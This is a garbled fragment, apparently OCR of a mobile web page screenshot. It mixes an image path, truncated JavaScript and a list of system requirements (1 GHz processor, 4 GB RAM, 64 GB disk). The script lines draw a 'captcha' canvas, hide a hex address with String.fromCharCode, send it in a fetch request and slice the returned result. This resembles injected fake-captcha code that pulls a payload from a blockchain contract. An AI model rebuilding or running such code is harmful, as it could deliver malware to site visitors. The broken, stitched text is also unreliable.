
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz chip recommended
RAM:
Minimum 4 GB
Disk space:
64 GB for install